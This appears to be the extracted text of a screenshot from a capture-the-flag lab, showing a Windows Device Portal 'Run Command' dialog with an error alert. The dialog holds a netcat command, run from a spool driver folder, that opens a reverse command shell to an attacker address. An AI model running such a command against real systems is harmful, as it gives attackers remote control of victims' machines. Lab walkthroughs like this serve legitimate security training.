 10.129.2.27:8080/#Run%20command
Device Portal
10.129.2.27:8080 says
Failed to run the command.
OK
Run Command ×
c:\windows\system32\spool\drivers\color\nc64.exe 10.10.16.26 -e cmd
Run as DefaultAccount
Output